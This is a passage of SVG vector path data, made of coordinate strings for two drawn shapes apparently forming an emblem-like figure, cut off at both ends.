19.1345 2.44599C19.0007 2.33653 18.8426 2.27572 18.6845 2.27572C18.5872 2.27572 18.4899 2.30005 18.4047 2.34869C18.4047 2.32437 18.3804 2.30005 18.3682 2.27572C18.1615 1.99599 17.748 1.97167 17.3709 1.94734C16.9209 1.94734 16.4588 1.8014 16.4588 1.8014L16.702 2.2514C16.8845 2.59194 17.1277 2.93248 17.3831 3.3095C17.8088 3.92977 18.2831 4.63518 18.5385 5.34059C18.4169 5.46221 18.3682 5.60815 18.3561 5.74194H18.1615C17.2372 5.74194 16.8966 6.22842 16.775 6.52032C16.5318 7.11626 16.7507 7.85815 17.0182 8.12572L17.225 8.33248L17.3953 8.1014C17.5169 7.93113 17.7115 7.89464 17.8453 7.89464C18.0399 7.89464 18.2345 7.96761 18.3926 8.08923L18.4777 8.16221L18.5872 8.13788C18.6966 8.11356 18.8061 8.1014 18.9155 8.1014C19.1953 8.1014 19.4628 8.17437 19.6696 8.32032C19.6088 8.30815 19.5358 8.28383 19.4628 8.28383C19.3777 8.28383 19.2926 8.28383 19.2196 8.28383C18.6115 8.28383 18.1615 8.50275 17.7723 8.70951C17.6872 8.75815 17.602 8.79464 17.5169 8.83113C17.4561 8.85545 17.3709 8.87978 17.2858 8.87978C17.0304 8.87978 16.7628 8.75815 16.7628 8.75815L16.5074 8.63653L16.4223 8.91626C16.3615 9.14734 16.398 9.37842 16.5318 9.54869C16.6899 9.75545 16.9696 9.87707 17.3101 9.87707C17.4318 9.87707 17.5655 9.86491 17.7115 9.82842C17.9791 9.76761 18.1737 9.67032 18.3561 9.57302C18.3561 9.69464 18.3804 9.76761 18.3926 9.79194L18.4899 10.0352L18.7331 9.92572C18.7331 9.92572 19.1101 9.75545 19.4385 9.75545C19.475 9.75545 19.5115 9.75545 19.5358 9.75545C19.5845 9.75545 19.6453 9.76761 19.6939 9.77978L19.7304 9.8041C19.9615 10.0109 20.0588 10.2541 20.0345 10.5582C19.9493 11.3365 19.0372 12.2487 18.4412 12.5892L18.2101 12.723L18.3561 12.9419C18.4169 13.0271 18.4777 13.1 18.5628 13.1609C17.6993 14 17.4074 14.8027 17.1764 15.4473C17.0426 15.8122 16.9331 16.1284 16.7385 16.4082L16.6047 16.5906C15.8507 16.5663 15.1209 16.4446 14.7439 15.8852C14.5615 15.6055 14.4764 15.119 14.5372 14.6203L14.5615 14.45C15.6196 13.8541 15.9966 13.0271 16.1182 12.3825C16.4223 10.8014 15.4737 8.8068 13.7101 7.29869C13.0777 6.7514 12.0439 5.96086 10.7669 5.27978C9.29527 4.48923 7.86014 4.03923 6.48581 3.91761C6.37635 3.91761 6.15744 3.91761 6.15744 3.91761C6.15744 3.91761 6.20608 4.14869 6.23041 4.23383C6.43717 4.91491 6.9723 5.77842 7.54392 6.38653C6.65608 5.96086 5.74392 5.71761 4.98987 5.71761C4.77095 5.71761 4.52771 5.7541 4.52771 5.7541C4.52771 5.7541 4.55203 5.96086 4.56419 6.02167C4.7223 6.89734 5.075 7.60275 5.6223 8.24734C4.96554 7.78518 4.51554 7.40815 4.30879 7.11626C4.24798 7.03113 4.11419 6.86086 4.11419 6.86086C4.11419 6.86086 3.93176 7.05545 3.88311 7.15275C3.62771 7.72437 3.725 8.29599 4.21149 8.94059C4.28446 9.02572 4.35744 9.12302 4.44257 9.22032C3.96825 9.14734 3.55473 9.09869 3.18987 9.09869C2.63041 9.09869 2.1196 9.2568 2.1196 9.2568C2.1196 9.2568 2.20473 9.46356 2.22906 9.52437C2.70338 10.5703 3.90744 11.4946 4.86825 12.1027C2.99527 11.3852 2.26554 11.0082 1.99798 10.8257C1.925 10.7649 1.71825 10.6433 1.71825 10.6433C1.71825 10.6433 1.62095 10.8865 1.60879 10.9838C1.46284 11.7379 1.99798 12.273 2.42365 12.6014C2.63041 12.7717 2.88581 12.9298 3.17771 13.1122C2.08311 13.3433 1.37771 13.6473 0.793922 13.9392C0.708787 13.9757 0.489868 14.1095 0.489868 14.1095C0.489868 14.1095 0.684463 14.2919 0.757436 14.3406C1.25608 14.7419 1.77906 15.1555 2.61825 15.5082C3.12906 15.7149 3.73717 15.8973 4.4669 16.0433C4.32095 16.0433 4.175 16.0433 4.02906 16.0433C2.36284 16.0433 1.49933 15.9217 1.25608 15.8C1.14662 15.7392 0.866895 15.6298 0.866895 15.6298C0.866895 15.6298 0.866895 15.9582 0.903382 16.0798C1.01284 16.6149 1.40203 17.0284 2.04662 17.3082C2.375 17.4541 2.77635 17.5636 3.25068 17.6365C1.97365 18.3784 1.14662 19.1446 0.842571 19.8744L0.745274 20.1055L0.988517 20.1906C1.36554 20.3244 2.07095 20.4703 2.93446 20.4703C3.33581 20.4703 3.73717 20.4338 4.13852 20.373C2.825 21.273 1.7669 21.7838 1.15879 21.8082L0.514192 21.8325L1.01284 22.246C1.475 22.6352 2.04662 22.8298 2.70338 22.8298C3.36014 22.8298 4.15068 22.6352 5.03852 22.2217C4.60068 22.8176 4.21149 23.45 3.88311 24.1068C3.16554 25.5663 2.91014 26.8311 2.825 27.6338L2.78852 27.9987L3.14122 27.9014C4.98987 27.3906 6.36419 26.673 7.98176 24.6298C6.91149 26.7095 5.61014 29.1784 4.89257 29.5311L4.18717 29.8838L4.96554 29.9933C5.18446 30.0298 5.37906 30.0419 5.54933 30.0419C6.24257 30.0419 6.81419 29.8109 7.33717 29.3122C7.89663 28.7771 8.44392 27.9257 9.02771 26.6365C9.06419 26.5636 9.10068 26.4663 9.14933 26.3446C9.11284 26.5514 9.06419 26.746 9.02771 26.9527C8.65068 28.996 8.63852 30.4555 9.00338 31.4406L9.125 31.7568L9.39257 31.55C10.4264 30.7352 11.2047 29.7257 11.7764 28.473C11.7034 28.8136 11.6426 29.1055 11.5939 29.3L11.4723 29.7865L11.9223 29.5919C12.6034 29.3 13.5277 28.3514 14.1845 25.5541C14.2939 25.773 14.3912 25.9555 14.4885 26.0892L14.6345 26.296L14.8412 26.1257C15.1453 25.8825 15.5101 25.3595 15.802 24.7514C16.0088 24.3257 16.2642 23.6811 16.4101 22.8784C16.4953 22.8906 16.5926 22.9028 16.6777 22.9028C17.3466 22.9028 17.9061 22.6595 18.2709 22.2095C18.3561 22.5014 18.4169 22.7325 18.4412 22.8298C18.3682 22.8298 18.2831 22.8298 18.2101 22.8298C16.6655 22.8298 16.3372 23.8027 16.1182 24.4352C15.6682 25.7365 14.4764 26.9649 14.1115 27.2203C14.0142 27.2811 13.7709 27.4514 13.7709 27.4514C13.7709 27.4514 13.8561 27.5852 14.1115 27.646C13.8074 28.1568 12.9926 28.8014 12.9926 28.8014C12.9926 28.8014 13.1507 28.9352 13.4426 28.9717C12.7493 29.5555 12.1899 29.7622 12.1899 29.7622C12.1899 29.7622 12.3723 29.9446 12.7128 30.0541C12.2872 30.4798 11.6791 30.8446 11.6791 30.8446C11.6791 30.8446 11.8615 31.0027 12.0196 31.0636C12.4696 31.2703 12.9196 31.3798 13.4304 31.4041C13.1628 31.6838 12.9074 31.9271 12.725 32.0852L12.4574 32.3163C12.4574 32.3163 12.5304 32.4014 12.6642 32.4379C12.5426 32.5595 12.1655 32.9 11.9588 33.0703L11.6791 33.2892C11.6791 33.2892 11.7642 33.3622 11.8737 33.3987C11.6912 33.6298 11.2655 33.9582 11.1196 34.0676L10.8034 34.2987C10.8034 34.2987 10.9007 34.3717 10.998 34.4082C10.8399 34.5541 10.4628 34.8703 10.2561 34.9798C10.1831 35.0163 9.95203 35.15 9.95203 35.15C9.95203 35.15 10.0493 35.2838 10.1953 35.369C10.1466 35.4055 10.098 35.4663 9.91554 35.4663C9.6723 35.4663 9.29527 35.369 8.83311 35.2109C8.48041 35.0892 7.98176 35.0163 7.56825 35.0163C7.43446 34.6879 7.08176 34.2865 6.5223 34.2865C6.20608 34.2865 5.91419 34.4082 5.70744 34.6392C5.56149 34.7973 5.47635 34.9798 5.42771 35.1865C5.22095 35.1379 5.075 35.2595 5.00203 35.3933C4.95338 35.4784 4.94122 35.5636 4.95338 35.6487C4.71014 35.8433 4.58852 36.1109 4.58852 36.3906C4.58852 36.7311 4.77095 37.0595 5.09933 37.3149L5.35473 37.5217L5.47635 37.2176C5.56149 36.9987 5.75608 36.7676 5.975 36.5852C6.08446 36.6095 6.20608 36.6095 6.31554 36.6095C6.77771 36.6095 7.0696 36.4392 7.23987 36.2933C7.67771 36.4879 7.89663 36.646 8.29798 36.7068C8.07906 36.8041 7.93311 36.8284 7.84798 36.8527C7.66554 36.9136 7.49527 36.9744 7.28852 37.1082C7.09392 36.95 6.85068 36.8527 6.59527 36.8527C6.38852 36.8527 6.18176 36.9136 5.99933 37.023C5.57365 37.2906 5.37906 37.8136 5.53717 38.3C5.53717 38.3122 5.53717 38.3244 5.54933 38.3365C5.48852 38.3852 5.45203 38.4582 5.42771 38.5433C5.40338 38.6892 5.45203 38.896 5.65879 39.0419C5.59798 39.3703 5.68311 39.6257 5.85338 39.8325C6.06014 40.0636 6.38852 40.2095 6.75338 40.2095C6.91149 40.2095 7.19122 40.1852 7.19122 40.1852L7.0696 39.8811C6.98446 39.6622 6.98446 39.419 7.02095 39.1514C7.36149 38.9933 7.62906 38.6649 7.70203 38.3244C8.26149 38.2514 8.69933 38.0203 9.21014 37.5703C9.21014 37.5703 8.97906 37.923 8.8696 38.1055C8.83311 38.1663 8.80879 38.2149 8.7723 38.2757C8.74798 38.2757 8.71149 38.2757 8.68717 38.2757C8.23717 38.2757 7.8723 38.5068 7.68987 38.896C7.50744 39.2852 7.55608 39.7595 7.79933 40.0392C7.82365 40.0636 7.84798 40.0879 7.86014 40.1122C7.81149 40.173 7.775 40.2582 7.78717 40.3555C7.78717 40.5136 7.88446 40.696 8.10338 40.769C8.13987 41.3041 8.55338 41.669 9.125 41.669C9.45338 41.669 9.86689 41.5109 9.86689 41.5109L9.68446 41.2311C9.55068 41.0365 9.48987 40.8055 9.46554 40.4892C9.8669 40.173 9.98852 39.6257 9.83041 39.0906C10.2074 38.7257 10.4142 38.3 10.6088 37.9109C10.6331 37.8744 10.6453 37.8257 10.6696 37.7892C11.0466 37.8865 11.4237 37.8987 11.6912 37.8987C11.7885 37.8987 11.898 37.8987 11.9709 37.8987C12.0561 38.1784 12.2264 38.4095 12.4696 38.5555C12.4574 38.8352 12.4209 39.1027 12.3237 39.2973L12.1777 39.5649C12.1777 39.5649 12.5791 39.6865 12.8101 39.6865C13.1264 39.6865 13.4061 39.5771 13.5885 39.3825C13.7588 39.2122 13.8439 38.9568 13.8561 38.6892C14.1237 38.6163 14.2088 38.3973 14.2088 38.2392C14.2088 38.1419 14.1723 38.0446 14.1115 37.9717C14.3182 37.7041 14.3304 37.2906 14.1723 36.95C14.002 36.5609 13.5885 36.3055 13.1385 36.2933C12.9074 36.2933 12.7007 36.3784 12.5304 36.4514C12.4088 36.5122 12.2993 36.5609 12.1899 36.5609C12.1655 36.5609 12.1534 36.5609 12.1291 36.5609C12.0804 36.4028 12.0561 36.1717 12.2628 35.9528C12.6034 35.5757 14.0872 34.323 15.2669 33.3136C15.5101 33.1068 15.7412 32.9122 15.9358 32.7419C16.1912 33.1798 16.5804 33.4838 17.0912 33.6055C17.225 33.6419 17.4439 33.6541 17.4439 33.6541C17.4439 33.6541 17.3345 33.046 17.3588 32.6082C17.5291 32.6933 17.7115 32.7419 17.7115 32.7419C17.7115 32.7419 17.7358 32.4987 17.748 32.4257C17.8696 31.2217 18.1372 29.9446 19.1223 28.6433C19.0007 30.0663 18.7088 31.246 18.2588 32.073L17.9547 32.6325L18.5507 32.4257C18.8061 32.3406 19.0372 32.2068 19.2439 32.0244C19.0372 33.1433 18.5264 34.1892 17.8574 34.1892C17.6872 34.1892 17.5047 34.1163 17.3223 33.9946L17.0547 33.8122L16.9574 34.1284C16.7628 34.7244 16.9088 35.1136 17.0791 35.3446C17.298 35.6609 17.6872 35.8433 18.1128 35.8433C18.4534 35.8433 18.7574 35.7703 19.0128 35.6487C18.4169 36.3906 17.4318 37.0717 16.6655 37.0717C16.4709 37.0717 16.398 36.9987 16.3493 36.95C16.2155 36.7798 16.2034 36.4392 16.252 36.196L16.3128 35.8676L15.9845 35.9041C15.7047 35.9406 15.3764 36.123 15.1088 36.4028C14.8047 36.719 14.6466 37.1082 14.6466 37.4852C14.6466 37.9838 14.7926 38.4095 15.0845 38.7257C15.1453 38.7987 15.2182 38.8595 15.2912 38.9082C14.7074 39.2244 14.3912 39.7595 14.3912 40.3798C14.3912 40.9514 14.6588 41.4744 15.1453 41.8514C15.5709 42.1798 16.1304 42.3744 16.6655 42.3744C17.5047 42.3744 18.2466 42.1311 18.8791 41.6568C19.2439 41.3771 19.5358 41.0487 19.7669 40.7446C19.7912 42.119 20.0588 43.25 20.5574 44.2352L20.7764 44.6609L20.9953 44.2352C21.4939 43.25 21.7615 42.119 21.7858 40.7446C22.0169 41.0487 22.3088 41.3771 22.6737 41.6568C23.3061 42.1311 24.048 42.3744 24.8872 42.3744C25.4223 42.3744 25.9818 42.1798 26.4074 41.8514C26.8939 41.4744 27.1615 40.9514 27.1615 40.3798C27.1615 39.7595 26.8331 39.2365 26.2615 38.9082C26.3345 38.8473 26.4074 38.7865 26.4682 38.7257C26.7601 38.4095 26.9061 37.9838 26.9061 37.4852C26.9061 37.1082 26.7358 36.719 26.4439 36.4028C26.1764 36.123 25.848 35.9406 25.5682 35.9041C25.4831 35.9041 25.2399 35.8676 25.2399 35.8676L25.3007 36.196C25.3493 36.4392 25.3372 36.7919 25.2034 36.95C25.1547 36.9987 25.0818 37.0717 24.8872 37.0717C24.1088 37.0717 23.1358 36.3906 22.5399 35.6487C22.8074 35.7703 23.0993 35.8433 23.4399 35.8433C23.8655 35.8433 24.2547 35.6609 24.4736 35.3446C24.6318 35.1136 24.7899 34.7244 24.5953 34.1284L24.4858 33.8122L24.2182 33.9946C24.0358 34.1284 23.8534 34.1892 23.6831 34.1892C23.0142 34.1892 22.5034 33.1433 22.2966 32.0244C22.4912 32.2068 22.7223 32.3406 22.9899 32.4379L23.5858 32.6446L23.2818 32.0852C22.8318 31.2582 22.5399 30.0663 22.4182 28.6555C23.4155 29.9446 23.6709 31.2338 23.7926 32.4379C23.7926 32.5109 23.8291 32.7541 23.8291 32.7541C23.8291 32.7541 24.0115 32.7055 24.1818 32.6203C24.2182 33.046 24.0966 33.6663 24.0966 33.6663C24.0966 33.6663 24.3034 33.6419 24.4493 33.6176C24.9601 33.496 25.3372 33.2041 25.6047 32.7541C25.7993 32.9244 26.0304 33.119 26.2737 33.3257C27.4655 34.3352 28.9372 35.5879 29.2777 35.9649C29.4845 36.1838 29.448 36.4149 29.4115 36.573C29.3872 36.573 29.375 36.573 29.3507 36.573C29.2412 36.573 29.1318 36.5244 29.0101 36.4636C28.8399 36.3906 28.6331 36.2933 28.402 36.3055C27.952 36.3176 27.5507 36.573 27.3682 36.9622C27.2101 37.3027 27.2223 37.7163 27.4291 37.9838C27.3682 38.0568 27.3318 38.1419 27.3318 38.2514C27.3318 38.4217 27.4169 38.6284 27.6845 38.7014C27.6845 38.969 27.7818 39.2244 27.952 39.3946C28.1466 39.5892 28.4264 39.6987 28.7426 39.6987C28.9858 39.6987 29.375 39.5771 29.375 39.5771L29.2291 39.3095C29.1196 39.1149 29.0953 38.8473 29.0831 38.5676C29.3264 38.4217 29.4966 38.1906 29.5818 37.9109C29.6669 37.9109 29.7642 37.9109 29.8615 37.9109C30.1169 37.9109 30.5061 37.8865 30.8831 37.8014C30.9074 37.8379 30.9196 37.8865 30.9439 37.923C31.1385 38.3122 31.3453 38.7379 31.7223 39.1027C31.552 39.6379 31.6737 40.1852 32.0872 40.5014C32.0628 40.8176 32.002 41.0487 31.8682 41.2433L31.6858 41.523C31.6858 41.523 32.0872 41.6811 32.4277 41.6811C32.9993 41.6811 33.4007 41.3163 33.4493 40.7811C33.6561 40.7082 33.7655 40.5257 33.7655 40.3676C33.7655 40.2825 33.7412 40.1973 33.6926 40.1244C33.7169 40.1001 33.7412 40.0757 33.7534 40.0514C33.9966 39.7717 34.0453 39.2973 33.8628 38.9082C33.6804 38.5068 33.3155 38.2879 32.8655 38.2879C32.8412 38.2879 32.8047 38.2879 32.7804 38.2879C32.7439 38.2271 32.7074 38.1784 32.6831 38.1176C32.5737 37.923 32.3426 37.5825 32.3426 37.5825C32.8412 38.0325 33.2791 38.2636 33.8507 38.3365C33.9358 38.6892 34.1912 39.0176 34.5318 39.1636C34.5682 39.4311 34.5561 39.6744 34.4831 39.8933L34.3615 40.1973C34.3615 40.1973 34.6412 40.2217 34.7993 40.2217C35.1764 40.2217 35.5047 40.0879 35.6993 39.8446C35.8696 39.6379 35.9547 39.3825 35.8939 39.0541C36.1007 38.9082 36.1615 38.7014 36.125 38.5555C36.1128 38.4703 36.0642 38.3973 36.0034 38.3487C36.0034 38.3365 36.0034 38.3244 36.0155 38.3122C36.1615 37.8379 35.9791 37.3149 35.5412 37.0352C35.3709 36.9257 35.152 36.8649 34.9453 36.8649C34.6899 36.8649 34.4466 36.9501 34.252 37.1203C34.0453 36.9865 33.875 36.9257 33.6926 36.8649C33.6196 36.8406 33.4615 36.8163 33.2426 36.719C33.6439 36.6703 33.8507 36.5122 34.3007 36.3055C34.4709 36.4514 34.7628 36.6217 35.225 36.6217C35.3345 36.6217 35.4439 36.6217 35.5655 36.5973C35.7845 36.7798 35.9791 37.0109 36.0642 37.2298L36.1858 37.5338L36.4412 37.3271C36.7574 37.0838 36.9399 36.7433 36.952 36.4028C36.952 36.123 36.8304 35.8555 36.5872 35.6609C36.5872 35.5757 36.5872 35.4784 36.5385 35.4055C36.4655 35.2717 36.3196 35.15 36.1128 35.1987C36.0764 34.9919 35.9791 34.7973 35.8331 34.6514C35.6264 34.4203 35.3345 34.2987 35.0182 34.2987C34.4588 34.2987 34.1061 34.7 33.9723 35.0284C33.5466 35.0284 33.048 35.1014 32.7074 35.223C32.2453 35.3811 31.8682 35.4784 31.625 35.4784C31.4304 35.4784 31.3939 35.4176 31.3453 35.3811C31.4912 35.296 31.5885 35.1622 31.5885 35.1622C31.5885 35.1622 31.3574 35.0406 31.2845 34.9919C31.0777 34.8825 30.7007 34.5784 30.5426 34.4203C30.6399 34.396 30.7493 34.3109 30.7493 34.3109L30.4331 34.0798C30.2872 33.9703 29.8615 33.6419 29.6791 33.4109C29.7885 33.3744 29.8737 33.3014 29.8737 33.3014L29.5939 33.0825C29.3872 32.9122 29.0101 32.5717 28.8885 32.45C29.0223 32.4257 29.0953 32.3284 29.0953 32.3284L28.8277 32.0973C28.6453 31.9392 28.3899 31.696 28.1223 31.4163C28.6331 31.3919 29.0831 31.2703 29.5331 31.0757C29.6791 31.0027 29.8737 30.8568 29.8737 30.8568C29.8737 30.8568 29.2777 30.4919 28.8399 30.0663C29.1682 29.9568 29.3628 29.7744 29.3628 29.7744C29.3628 29.7744 28.8034 29.5555 28.1101 28.9838C28.3899 28.9352 28.5601 28.8136 28.5601 28.8136C28.5601 28.8136 27.7453 28.169 27.4412 27.6582C27.6966 27.5973 27.7818 27.4636 27.7818 27.4636C27.7818 27.4636 27.5385 27.3055 27.4412 27.2325C27.0642 26.9771 25.8845 25.7487 25.4345 24.4473C25.2155 23.8149 24.875 22.8419 23.3426 22.8419C23.2696 22.8419 23.1966 22.8419 23.1115 22.8419C23.1358 22.7446 23.2088 22.5136 23.2818 22.2217C23.6588 22.6717 24.2182 22.9149 24.8872 22.9149C24.9723 22.9149 25.0696 22.9149 25.1547 22.8906C25.3007 23.6811 25.5561 24.3257 25.7628 24.7636C26.0547 25.3717 26.4196 25.8946 26.7237 26.1379L26.9304 26.3082L27.0764 26.1014C27.1737 25.9676 27.2709 25.7973 27.3804 25.5663C28.0372 28.3636 28.9615 29.3122 29.6426 29.6041L30.0926 29.7987L29.9709 29.3122C29.9223 29.1176 29.8615 28.8379 29.7885 28.4852C30.3723 29.7379 31.1507 30.7473 32.1723 31.5622L32.4399 31.769L32.5615 31.4528C32.9142 30.4676 32.902 29.0082 32.5372 26.9649C32.5007 26.7582 32.4642 26.5636 32.4155 26.3568C32.4642 26.4784 32.5007 26.5757 32.5372 26.6487C33.1331 27.9379 33.6682 28.7892 34.2277 29.3244C34.7628 29.823 35.3223 30.0541 36.0277 30.0541C36.2101 30.0541 36.4047 30.0419 36.6115 30.0055L37.3899 29.896L36.6845 29.5433C35.9669 29.1906 34.6777 26.7217 33.5953 24.6419C35.2128 26.6852 36.5993 27.4028 38.4358 27.9136L38.7885 28.0109L38.752 27.646C38.6669 26.8433 38.4115 25.5663 37.6939 24.119C37.3655 23.4622 36.9885 22.8298 36.5385 22.2338C37.4264 22.6352 38.2047 22.8419 38.8736 22.8419C39.5426 22.8419 40.102 22.6473 40.5642 22.2582L41.0628 21.8446L40.4182 21.8203C39.798 21.796 38.7399 21.2852 37.4385 20.3852" fill="black"/>
<path d="M20.4845 6.33786C20.6183 6.33786 20.7156 6.24056 20.7156 6.10678C20.5696 6.10678 20.4115 6.1311 20.2534 6.16759C20.2778 6.26489 20.375 6.35002 20.4845 6.35002M19.4994 6.35002C19.5967 6.81218 19.998 7.15272 20.4845 7.15272C21.0196 7.15272 21.4575 6.72705 21.4818 6.19191C21.3723 6.17975 21.2629 6.15543 21.1656 6.14326C21.1534 6.50813 20.8494 6.80002 20.4845 6.80002C20.1561 6.80002 19.8886 6.56894 19.8156 6.26488C19.7669 6.26488 19.7305 6.28921 19.6818 6.28921C19.621 6.30137 19.5602 6.3257 19.4994 6.33786M23.6345 13.1487C23.5615 13.1608 23.4886 13.173 23.4278 13.173C23.0751 13.173 22.7467 13.0149 22.698 12.7473C22.8196 12.8446 23.0872 12.9419 23.3669 12.9419C23.5737 12.9419 23.7805 12.8933 23.9386 12.7595C23.4642 11.3852 24.6561 8.72164 23.9021 7.4811C23.9021 7.4811 23.8778 7.4811 23.8534 7.4811C23.7561 7.4811 23.5251 7.45678 23.3913 7.29867H23.4034C24.1818 7.29867 24.6561 6.62975 24.2791 6.0338C24.0602 6.17975 23.7805 6.28921 23.5251 6.28921C23.4156 6.28921 23.3183 6.26489 23.221 6.2284C24.0602 6.07029 23.9751 5.41353 23.6224 5.20678C23.3305 5.37705 22.9413 5.43786 22.4913 5.43786C21.7007 5.43786 20.7156 5.26759 19.8399 5.26759C19.6332 5.26759 19.4386 5.26759 19.244 5.30407C18.794 5.35272 18.5994 5.53516 18.5994 5.80272C18.5994 6.0338 18.8913 6.17975 19.0737 6.17975C19.3778 6.17975 20.1805 5.8757 20.8007 5.8757C21.3845 5.8757 22.4913 6.1311 22.8318 6.21624C22.7467 6.26488 22.5886 6.33786 22.3575 6.33786C22.2845 6.33786 22.1994 6.33786 22.1142 6.31353C21.9926 6.28921 21.871 6.26488 21.7494 6.24056C21.7129 6.88516 21.1656 7.40813 20.5088 7.40813C19.9007 7.40813 19.4021 6.98245 19.2926 6.41083C19.2075 6.42299 19.1345 6.43516 19.0737 6.43516C19.0494 6.43516 19.0129 6.43516 18.9886 6.43516C19.0372 6.76353 19.1345 7.01894 19.2683 7.15272C19.4751 7.35948 19.7913 7.50543 20.0832 7.65137C20.6426 7.90678 21.2629 8.19867 21.2629 8.97705C21.2629 9.54867 20.971 9.85272 20.4359 9.85272C20.3142 9.85272 20.1926 9.84056 20.071 9.81624C20.7642 10.8257 19.3656 12.3095 18.5386 12.7838C18.721 13.0514 19.0372 13.173 19.3778 13.173C19.7913 13.173 20.2413 13.0149 20.5575 12.7838C20.448 13.1487 19.9372 13.4284 19.3899 13.4284C19.171 13.4284 18.9521 13.3798 18.7453 13.2825C17.4075 14.5595 17.4926 15.7149 16.9088 16.5419H17.0305C17.748 16.5419 19.2075 16.4933 19.2075 14.7541C19.2075 16.3108 20.7886 17.3689 20.7886 17.3689C20.7886 17.3689 22.3696 16.3108 22.3696 14.7541C22.3696 16.4446 23.9872 16.5662 24.4859 16.5662C24.571 16.5662 24.6318 16.5662 24.6318 16.5662C24.1088 15.3987 23.7196 13.9757 23.6588 13.1852M18.4048 9.22029C18.1859 9.34191 17.9548 9.4757 17.6264 9.56083C17.5048 9.58516 17.3953 9.60948 17.2859 9.60948C16.8115 9.60948 16.544 9.32975 16.6413 8.96489C16.6413 8.96489 16.9453 9.11083 17.2737 9.11083C17.3832 9.11083 17.5048 9.09867 17.6021 9.05002C18.0521 8.84326 18.5264 8.52705 19.1953 8.52705C19.2683 8.52705 19.3413 8.52705 19.4142 8.52705C19.7061 8.55137 19.8642 8.67299 19.9494 8.78245C19.7913 8.75813 19.621 8.74597 19.4507 8.74597C19.2926 8.74597 19.171 8.75813 19.0494 8.78245C18.7332 8.86759 18.5142 9.01353 18.4048 9.22029ZM33.121 7.18921C32.7318 7.50543 32.1967 7.9311 31.6859 8.35678C31.1751 8.77029 30.7615 9.11083 30.4453 9.36624C30.3845 9.64597 30.2994 9.91353 30.2021 10.1446C30.798 9.64597 31.7467 9.01353 32.8048 8.95272H32.8413C34.2034 7.9311 35.5656 6.92164 36.0034 6.60543C35.675 6.92164 34.3494 8.04056 33.0602 9.11083V9.15948C33.1332 9.59732 33.1088 10.023 33.0237 10.4365C34.1305 9.58516 35.2615 8.67299 35.5534 8.36894C36.2223 7.6757 36.5994 6.94597 36.8061 5.97299C36.7453 5.97299 36.6845 5.97299 36.6237 5.97299C35.6994 5.97299 34.6534 6.33786 33.7899 6.81218C33.5832 6.92164 33.3521 7.05543 33.121 7.20137M38.0588 13.027C39.2507 12.3581 39.8953 11.7622 39.7494 11.0203C39.1534 11.4338 37.0859 12.2365 35.6629 12.7595C36.6115 12.8081 37.4021 12.9054 38.0588 13.0149M32.9507 10.7406C32.7926 11.2879 32.5129 11.7743 32.221 12.1635C32.221 12.1635 32.2453 12.1635 32.2575 12.1635C34.1669 11.3852 37.0129 10.2906 38.375 9.81624C37.4386 10.2784 35.0669 11.2635 33.3886 11.9568C33.5588 11.9325 33.7169 11.9203 33.875 11.9203C34.4588 11.9203 34.9575 12.0662 35.5534 12.3946L35.6386 12.4433C36.4899 11.9933 38.4723 10.7649 39.1534 9.41489C38.971 9.3784 38.7521 9.34191 38.4237 9.34191C37.8521 9.34191 36.9642 9.45137 35.5291 9.8284C34.6413 10.0595 33.7048 10.4243 32.9507 10.7527M33.8264 10.1325C34.3615 9.9257 34.921 9.7311 35.4805 9.59732C35.9548 9.4757 36.3805 9.36624 36.7818 9.29326C37.5967 8.45407 37.8034 7.87029 37.5237 7.25002C37.1832 7.74867 36.2467 8.40543 34.8359 9.32975C34.5318 9.57299 34.1913 9.85272 33.8386 10.1325M27.1737 22.8176C27.0399 22.5379 26.9183 22.2216 26.8088 21.8811C26.8332 23.4257 26.8575 25.4081 26.8575 25.4081C26.8575 25.4081 26.6872 23.4379 26.5534 21.9419C26.4683 22.0757 26.3832 22.1973 26.2737 22.3189C26.0305 22.5743 25.7386 22.7568 25.4223 22.8541C25.7142 24.4595 26.5048 25.627 26.9061 25.9554C27.1372 25.627 27.5386 24.8 27.6602 23.6081C27.4899 23.377 27.3318 23.1216 27.1859 22.8298M26.7845 13.9757C26.7237 13.8662 26.6751 13.7325 26.6507 13.623C26.4196 12.6743 26.5778 11.5189 27.1007 10.546C27.721 9.3784 28.8156 8.42975 30.2507 7.82164L30.3115 7.79732C31.9291 6.3257 33.2183 5.52299 34.2521 4.82975C33.1575 5.71759 31.9413 6.62975 30.5791 7.89461V8.0284C30.6278 8.35678 30.6156 8.68516 30.5548 9.01353C31.6129 8.15002 33.1453 6.90948 33.5345 6.60543C34.1669 6.10678 34.9332 5.02434 35.1764 4.18516C32.1359 4.44056 29.4237 6.37435 28.098 7.50543C25.7872 9.4757 24.8021 12.4554 26.7845 13.9757ZM36.6237 20.227C36.1494 20.1054 35.2372 19.8014 34.7021 19.6068L34.4588 19.6433C34.3737 19.6554 34.3007 19.6676 34.2156 19.6798C34.5561 20.0446 34.8115 20.3122 34.848 20.3608C35.3467 20.8108 35.8088 21.2973 36.2223 21.8081C37.2926 22.3554 38.1683 22.5987 38.898 22.5987C39.5183 22.5987 40.0291 22.4162 40.4426 22.0757C39.4575 22.0392 37.8156 20.9568 36.8913 20.2879C36.8061 20.2635 36.721 20.2514 36.6359 20.227M37.4264 17.4176C37.0251 17.2108 36.2832 16.9311 35.5778 16.6635C35.0913 16.846 34.4467 16.9919 33.7899 16.9919C33.6683 16.9919 33.5467 16.9919 33.4372 16.9797C35.4318 17.8068 38.5088 19.0838 39.9318 19.7406C38.521 19.1933 35.4196 18.0135 33.4251 17.2473C34.0453 17.8554 34.4832 18.573 34.6778 19.3392C35.1886 19.5216 36.2102 19.8622 36.7088 19.996C37.4386 20.1784 38.1196 20.2514 38.6913 20.2514C39.5791 20.2514 40.248 20.0933 40.5642 19.9838C40.248 19.2054 39.2021 18.3054 37.4386 17.4297M34.7021 20.5554C34.7021 20.5554 34.3372 20.1784 33.9237 19.7162C33.8629 19.7162 33.8021 19.7162 33.7534 19.7162C33.121 19.7162 32.4764 19.5825 31.8318 19.327C33.644 21.5649 36.7818 25.4325 37.9737 26.9892C36.5507 25.3473 33.644 21.8933 31.6007 19.4487C31.7832 19.777 31.9413 20.1054 32.0386 20.446C32.221 21.0176 32.2818 21.5892 32.221 22.173C34.6048 26.0406 36.1737 27.0379 38.5453 27.6946C38.3264 25.6757 37.2805 22.9027 34.6899 20.5433M29.7399 21.5406C30.4575 24.35 31.5642 28.5581 32.1237 30.6014C31.5034 28.6919 30.2386 24.3743 29.448 21.6379C29.4723 21.8568 29.4845 22.0757 29.4845 22.2703C29.4845 23.1338 29.2899 23.827 28.8886 24.3743L28.8521 24.423C29.3994 26.6487 29.8615 29.3852 32.3669 31.3797C33.1088 29.3365 31.9899 25.25 31.2845 22.8054C30.7251 22.5379 30.1899 22.1 29.7399 21.5406ZM33.1575 